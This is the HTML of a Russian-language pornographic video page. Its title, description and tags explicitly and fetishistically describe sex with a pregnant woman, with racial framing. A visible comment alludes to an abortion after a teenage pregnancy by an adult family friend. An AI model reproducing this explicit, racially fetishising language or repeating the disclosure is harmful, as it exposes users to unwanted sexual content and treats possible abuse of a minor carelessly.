

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/4779/
body_size: 27205
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Беременная рыжеволосая захотела большого члена</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="На 5 месяце беременности рыжеволосая красотка захотела потрахаться с черным толстым длинным членом. И ей это удалось!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769161331" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '4779',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u0411\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0440\u044b\u0436\u0435\u0432\u043e\u043b\u043e\u0441\u0430\u044f \u0437\u0430\u0445\u043e\u0442\u0435\u043b\u0430 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0447\u043b\u0435\u043d\u0430",
				"description": "\u041d\u0430 5 \u043c\u0435\u0441\u044f\u0446\u0435 \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0440\u044b\u0436\u0435\u0432\u043e\u043b\u043e\u0441\u0430\u044f \u043a\u0440\u0430\u0441\u043e\u0442\u043a\u0430 \u0437\u0430\u0445\u043e\u0442\u0435\u043b\u0430 \u043f\u043e\u0442\u0440\u0430\u0445\u0430\u0442\u044c\u0441\u044f \u0441 \u0447\u0435\u0440\u043d\u044b\u043c \u0442\u043e\u043b\u0441\u0442\u044b\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u043c \u0447\u043b\u0435\u043d\u043e\u043c. \u0418 \u0435\u0439 \u044d\u0442\u043e \u0443\u0434\u0430\u043b\u043e\u0441\u044c!",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/4000/4779/preview.jpg",
				"uploadDate": "2017-10-02T14:34:08.MSK",
				"duration": "PT0H12M29S",
																										"embedUrl": "https://huyamba.info/embed/4779",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 65135
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 172
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/4000/4779/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/4779/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/4779/"/>
    <meta property="og:url" content="https://huyamba.info/video/4779/"/>
  			<meta property="og:title" content="Беременная рыжеволосая захотела большого члена"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/4000/4779/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="На 5 месяце беременности рыжеволосая красотка захотела потрахаться с черным толстым длинным членом. И ей это удалось!"/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2017-10-02T14:34:08Z"/>
		<meta property="video:duration" content="749"/>
					<meta property="video:tag" content="Большие толстые члены"/>
					<meta property="video:tag" content="Межрассовое Порно"/>
							<meta property="video:tag" content="черные"/>
					<meta property="video:tag" content="толстые"/>
					<meta property="video:tag" content="длинные"/>
					<meta property="video:tag" content="большие"/>
					<meta property="video:tag" content="члены"/>
					<meta property="video:tag" content="рыжие"/>
					<meta property="video:tag" content="беременные"/>
					<meta property="video:tag" content="межрассовое"/>
					<meta property="video:tag" content="смотреть"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Беременная рыжеволосая захотела большого члена</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/4779" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="852" height="480" src="https://huyamba.info/embed/4779" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '4779',                           video_title: 'Беременная рыжеволосая захотела большого члена',                           video_categories: 'Большие толстые члены, Межрассовое Порно',                           video_tags: 'черные, толстые, длинные, большие, члены, рыжие, беременные, межрассовое, смотреть',                           video_models: '',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=4779',                           event_reporting2: 'https://huyamba.info/get_file/1/40c82ff3ba0d3b4c4d18fa2345f37a40/4000/4779/4779.mp4/?v-acctoken=NDc3OXwwfDB8NmRhZTM5ZDM1OGFiYjFhNjAzY2Q3NWY3ZWY1ZmE5YzY',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=4779',                           rnd: '1769102110',                           video_url: 'https://huyamba.info/get_file/1/16b918ddb1a62884a0b3be82e2f21414/4000/4779/4779.mp4/?v-acctoken=NTQ1fDF8MHxmYjNiMTI5YjAxMTU5NWVkZmQ4M2Y5NGNkYmViZGM0Nw',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/4000/4779/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '75',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/4000/4779/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/4000/4779/preview.mp4.jpg',                           preview_height1: '480',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/4000/4779/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/4779/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/code/vastrotator.php?hash=c81e728d9d4c2f636f067f89cc14862c',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/code/vastrotator.php?hash=c81e728d9d4c2f636f067f89cc14862c',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '496.9014084507',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="4779" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>129</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="4779" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>65K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>8 лет назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/82afddf7b37202b3f6539c7f74419e32/4000/4779/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4779/426x240/1.jpg" width="426" height="240" alt="Беременная рыжеволосая захотела большого члена">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/c7dac6059b7a05ed657e51430c2aa4c6/4000/4779/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4779/426x240/2.jpg" width="426" height="240" alt="Беременная рыжеволосая захотела большого члена">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/58dd331ef43d86c8e8dd1494a7172b61/4000/4779/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4779/426x240/3.jpg" width="426" height="240" alt="Беременная рыжеволосая захотела большого члена">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/e21637fea3ebec9d26bd3137d1ea49f1/4000/4779/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4779/426x240/4.jpg" width="426" height="240" alt="Беременная рыжеволосая захотела большого члена">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d353ff8112acea98c3be53a19d44ec3a/4000/4779/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4779/426x240/5.jpg" width="426" height="240" alt="Беременная рыжеволосая захотела большого члена">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d95a83adbbdd39570994f6c68f4b70bc/4000/4779/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4779/426x240/6.jpg" width="426" height="240" alt="Беременная рыжеволосая захотела большого члена">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/06e6fd9447faa4446911a20b9a73b3dc/4000/4779/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4779/426x240/7.jpg" width="426" height="240" alt="Беременная рыжеволосая захотела большого члена">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/dd7286102c41a9205bbbe40326cc1e75/4000/4779/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4779/426x240/8.jpg" width="426" height="240" alt="Беременная рыжеволосая захотела большого члена">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">На 5 месяце беременности рыжеволосая красотка захотела потрахаться с черным толстым длинным членом. И ей это удалось!</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
              </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/big-dick-porn/">Большие толстые члены</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/interracial-porn-videos/">Межрассовое Порно</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/chernye/">черные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/tolstye/">толстые</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dlinnye/">длинные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/bolshie/">большие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/chleny/">члены</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/ryjie/">рыжие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/beremennye/">беременные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/mejrassovoe/">межрассовое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/smotret/">смотреть</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">3 комментария</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="4779">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="86939" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Диана</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 год назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">2</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Я делала аборт.от мамина друга Рината...мама сама сказала .ато 10кл..не смогла закончить..</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Диана" data-parent-id="86939">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
